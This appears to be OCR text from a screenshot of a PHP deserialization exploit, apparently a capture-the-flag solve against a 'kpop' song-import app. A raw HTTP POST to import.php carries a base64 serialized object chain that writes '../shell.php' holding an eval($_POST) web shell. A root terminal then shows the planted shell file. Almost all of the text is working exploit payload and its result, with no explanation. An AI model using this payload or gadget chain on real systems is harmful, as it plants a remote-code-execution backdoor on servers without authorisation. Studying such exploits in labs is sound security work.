 不安全 47.101.167.219:8082/import.php
Have songs to import? Put the exported data into the fie
Data to import: Tzo2OiJMeXJpY3MiOjI6e3M
Request
Raw Params Headers Hex
POST /import.php HTTP/1.1
Host: 47.101.167.219:8082
Content-Length: 485
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
data=Tzo2OiJMeXJpY3MiOjI6e3M6OToiACoAbHlyaWNzIjtpOjE7czo3OiIAKgBzb25nIjtPOjY6IkxvZ2dlciI6MTp7czoxMjoiACoAbG9nd
3JpdGVyIjtPOjE0OiJMb2dXcml0ZXJfRmlsZSI6Mjp7czoxMToiACoAZmlsZW5hbWUiO3M6MTI6Ii4uL3NoZWxsLnBocCI7czo5OiIAKgB
mb3JtYXQiO086MTM6IkxvZ0ZpbGVGb3JtYXQiOjI6e3M6MTA6IgAqAGZpbHRlcnMiO2E6MTp7aTowO086MTI6Ik91dHB1dEZpbHRlc
iI6Mjp7czoxNToiACoAbWF0Y2hQYXR0ZXJuIjtzOjM6Ii8vaSI7czoxNDoiACoAcmVwbGFjZW1lbnQiO3M6MjQ6Ijw/cGhwIGV2YWwoJF
9QT1NUW19dKTs/PiI7fX1zOjc6IgAqAGVuZGwiO3M6MToiCiI7fX19fQ%3d%3d
root@i Z:/var/www/html/kpop# pwd
/var/www/html/kpop
root@i Z:/var/www/html/kpop# ls
add_song.php classes.php data.php export.php import.php index.php logs song.php songs.php
root@i Z:/var/www/html/kpop# ls logs/
root@i Z:/var/www/html/kpop#
root@i Z:/var/www/html/kpop# ls
add_song.php classes.php data.php export.php import.php index.php logs shell.php song.php songs.php
root@i Z:/var/www/html/kpop# strings shell.php
<?php eval($_POST[_]);?>
root@i Z:/var/www/html/kpop# ls logs/
root@i Z:/var/www/html/kpop# _